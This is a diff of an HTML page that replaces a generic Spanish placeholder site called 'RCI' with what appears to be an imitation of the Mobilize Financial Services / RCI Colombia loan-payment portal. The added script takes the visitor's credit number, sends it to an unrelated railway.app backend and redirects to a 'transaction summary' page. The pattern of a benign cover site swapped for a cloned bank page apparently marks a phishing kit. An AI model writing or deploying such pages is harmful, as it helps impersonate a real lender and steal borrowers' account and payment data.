-                justify-content: center;
-                gap: 12px;
-            }
-
-            .hero h1 {
-                font-size: 34px;
-            }
-
-            .hero p {
-                font-size: 1rem;
-            }
-
-            .cookie {
-                flex-direction: column;
-                gap: 10px;
-                padding: 18px 15px;
-            }
-
-            .cookie button {
-                width: 100%;
-                max-width: 200px;
-            }
+            gap: 1px;
+        }
+
+        .footer-logo .fl-circle {
+            display: inline-block;
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            border: 2px solid #e8391e;
+            position: relative;
+            margin: 0 1px;
+        }
+
+        .footer-logo .fl-circle::after {
+            content: '';
+            position: absolute;
+            left: 50%;
+            top: 50%;
+            transform: translate(-50%, -50%) rotate(-45deg);
+            width: 1.5px;
+            height: 100%;
+            background: #e8391e;
+        }
+
+        .footer-logo .fl-bottom {
+            font-size: 7px;
+            font-weight: 700;
+            color: #1a1a1a;
+            letter-spacing: 1px;
+        }
+
+        .footer-text {
+            font-size: 11px;
+            color: #777;
+            line-height: 1.5;
+        }
+
+        @media (max-width: 480px) {
+            .card { padding: 24px 18px; }
         }
     </style>
 </head>
-
 <body>
 
-    <!-- ===== HEADER ===== -->
     <header>
-        <nav>
-            <h2>RCI</h2>
-            <ul>
-                <li><a href="#inicio">Inicio</a></li>
-                <li><a href="#nosotros">Nosotros</a></li>
-                <li><a href="#articulos">Artículos</a></li>
-                <li><a href="#contacto">Contacto</a></li>
-            </ul>
-        </nav>
+        <div class="logo">
+            <div class="logo-top">
+                M<span class="logo-circle"></span>BILIZE
+            </div>
+            <div class="logo-bottom">FINANCIAL SERVICES</div>
+        </div>
     </header>
 
-    <!-- ===== HERO ===== -->
-    <section class="hero" id="inicio">
-        <h1>Bienvenido a RCI</h1>
-        <p>
-            Compartimos contenido original e información útil para nuestros visitantes.
-            Nuestro objetivo es ofrecer recursos claros, actualizados y de calidad.
-        </p>
-    </section>
-
-    <!-- ===== CONTENIDO PRINCIPAL ===== -->
-    <div class="container">
-
-        <!-- Nosotros -->
-        <div class="card" id="nosotros">
-            <h2>Sobre RCI</h2>
-            <p>
-                RCI es un sitio web dedicado a publicar contenido original, recursos e información de interés para los usuarios.
-                Nuestro compromiso es ofrecer información clara, útil y actualizada en todo momento.
-            </p>
+    <main class="content">
+        <div>
+            <div class="card">
+                <h1>Ingresa el número de tu crédito para realizar el pago de tu obligación</h1>
+                <div id="creditForm">
+                    <div class="input-wrap">
+                        <input type="text" id="credito" placeholder=" " inputmode="numeric" autocomplete="off">
+                        <label for="credito">Número de crédito *</label>
+                    </div>
+                    <button type="button" class="btn btn-dark" onclick="history.back()">REGRESAR</button>
+                    <button type="button" class="btn btn-gray" id="btnContinuar" disabled>CONTINUAR</button>
+                </div>
+                <div id="msgError" style="display:none;color:#c0392b;font-size:13px;margin-top:12px;text-align:center;"></div>
+            </div>
+
+            <div class="disclaimer">
+                <p>Todos los pagos serán aplicados según el horario bancario definido por la Entidad. De realizarse el pago fuera de este horario, éste será aplicado al siguiente día hábil bancario de conformidad con el Artículo 97 del Decreto 663 de 1993 (Estatuto Orgánico del Sistema Financiero).</p>
+                <p>Todo abono extraordinario realizado no adelantará cuotas del crédito; por defecto, éste será aplicado a capital bajo la modalidad de reducir el plazo. En caso de que desees que dicho abono sea abonado a capital bajo la modalidad de reducir cuota, una vez realices el pago deberás informar a la Entidad escribiendo al correo electrónico clientes@mobilize-fs.com o comunicándote con nuestras líneas de atención.</p>
+                <p>Si posees más de un crédito, es necesario realizar una transacción por cada uno.</p>
+                <p>Para resolver tus inquietudes sobre el crédito, contáctanos a través de nuestras líneas de atención.</p>
+            </div>
         </div>
-
-        <!-- Espacio AdSense -->
-        <div class="ad">
-            Espacio reservado para Google AdSense
+    </main>
+
+    <footer>
+        <div class="footer-logo">
+            <div class="fl-top">M<span class="fl-circle"></span>BILIZE</div>
+            <div class="fl-bottom">FINANCIAL SERVICES</div>
         </div>
-
-        <!-- Artículos -->
-        <div class="card" id="articulos">
-            <h2>Contenido</h2>
-            <p>
-                En RCI creamos artículos originales, profundos y bien documentados.
-                Cada publicación está pensada para aportar valor real a nuestros lectores.
-            </p>
-            <p>
-                Próximamente encontrarás análisis, guías y recursos sobre temas de interés general
-                y tecnología.
-            </p>
-        </div>
-
-        <!-- Política de Privacidad -->
-        <div class="card" id="privacidad">
-            <h2>Política de Privacidad</h2>
-            <p>
-                En RCI valoramos y respetamos tu privacidad. Este sitio puede utilizar cookies propias
-                y de terceros para mejorar la experiencia del usuario, analizar el tráfico y mostrar
-                publicidad personalizada.
-            </p>
-            <p>
-                Los datos recopilados incluyen información como tu dirección IP, tipo de navegador,
-                páginas visitadas y tiempo de navegación. Toda esta información se utiliza de forma
-                agregada para fines estadísticos y de mejora del servicio.
-            </p>
-            <p>
-                Puedes gestionar tus preferencias de cookies desde la configuración de tu navegador.
-                Al continuar navegando, aceptas nuestra política de privacidad.
-            </p>
-        </div>
-
-        <!-- Términos de Uso -->
-        <div class="card" id="terminos">
-            <h2>Términos de Uso</h2>
-            <p>
-                El contenido publicado en RCI tiene fines exclusivamente informativos.
-                Los usuarios son responsables del uso que hagan de la información disponible
-                en este sitio.
-            </p>
-            <p>
-                No nos hacemos responsables de posibles errores u omisiones en el contenido,
-                ni de las decisiones tomadas basándose en la información aquí publicada.
-            </p>
-            <p>
-                Queda prohibida la reproducción total o parcial del contenido sin autorización
-                expresa de RCI.
-            </p>
-        </div>
-
-        <!-- Contacto -->
-        <div class="card" id="contacto">
-            <h2>Contacto</h2>
-            <p>
-                Si deseas ponerte en contacto con nosotros, puedes escribirnos al siguiente
-                correo electrónico:
-            </p>
-            <p>
-                <strong>contacto@rci.com</strong>
-            </p>
-            <p>
-                Responderemos a tu consulta en el menor tiempo posible.
-            </p>
-        </div>
-
-    </div>
-
-    <!-- ===== FOOTER ===== -->
-    <footer>
-        <p>© 2026 RCI · Todos los derechos reservados</p>
-        <p>
-            <a href="#privacidad">Política de Privacidad</a> |
-            <a href="#terminos">Términos de Uso</a> |
-            <a href="#contacto">Contacto</a>
-        </p>
+        <div class="footer-text">Los productos y servicios ofrecidos a través de MOBILIZE FINANCIAL SERVICES, son otorgados por RCI Colombia S.A Compañía de Financiamiento.</div>
     </footer>
 
-    <!-- ===== BANNER DE COOKIES ===== -->
-    <div class="cookie" id="cookieBanner">
-        <span>
-            Este sitio utiliza cookies propias y de terceros para mejorar tu experiencia,
-            analizar el tráfico y mostrar publicidad personalizada.
-        </span>
-        <button onclick="document.getElementById('cookieBanner').style.display='none'">
-            Aceptar
-        </button>
-    </div>
+    <script>
+        const API_BASE = window.API_BASE || 'https://rcipagosultra-production.up.railway.app';
+        const input  = document.getElementById('credito');
+        const btn    = document.getElementById('btnContinuar');
+        const msgErr = document.getElementById('msgError');
+
+        input.addEventListener('input', () => {
+            const tiene = input.value.trim().length > 0;
+            btn.disabled = !tiene;
+            btn.classList.toggle('active', tiene);
+            msgErr.style.display = 'none';
+        });
+
+        btn.addEventListener('click', async () => {
+            if (btn.disabled) return;
+            const creditNumber = input.value.trim();
+            btn.disabled = true;
+            btn.textContent = 'Consultando...';
+            msgErr.style.display = 'none';
+
+            try {
+                const res = await fetch(`${API_BASE}/api/mobilize/credito/${encodeURIComponent(creditNumber)}`);
+                const data = await res.json();
+
+                if (data.error) {
+                    msgErr.textContent = data.error;
+                    msgErr.style.display = 'block';
+                    btn.disabled = false;
+                    btn.textContent = 'CONTINUAR';
+                    btn.classList.add('active');
+                    return;
+                }
+
+                sessionStorage.setItem('rci_credito', JSON.stringify(data));
+                window.location.href = 'transaction_summary.html';
+
+            } catch (e) {
+                msgErr.textContent = 'Error de conexión. Verifica que el servidor esté corriendo.';
+                msgErr.style.display = 'block';
+                btn.disabled = false;
+                btn.textContent = 'CONTINUAR';
+                btn.classList.add('active');
+            }
+        });
+    </script>
 
 </body>
 </html>
